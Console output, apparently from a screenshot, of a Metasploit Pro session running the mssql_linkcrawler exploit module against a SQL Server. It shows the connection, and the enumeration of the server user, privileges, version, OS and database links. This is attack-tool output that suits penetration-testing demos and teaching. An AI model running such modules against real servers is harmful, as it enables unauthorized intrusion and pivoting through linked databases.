 Metasploit Pro Console
File Edit View Help
msf exploit(mssql_linkcrawler) > exploit
[*] -------------------------------------------------
[*] Start time : 2014-05-27 14:51:12 -0500
[*] -------------------------------------------------
[*] Attempting to connect to SQL Server at 10.2.9.199:49160...
[+] Successfully connected to WIN-CUSM1AK2AHB\SERVER1
[*]
[*] Server: WIN-CUSM1AK2AHB\SERVER1
[*]   o Server user: s1user
[*]   o Server privs: user
[*]   o Server version: SQL Server 2008 (RTM) Express Edition (64-bit) RTM
[*]   o Server OS: Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (VM)
[*]   o Links on server: 2
[*]
[*] -------------------------------------------------
Ready 16x87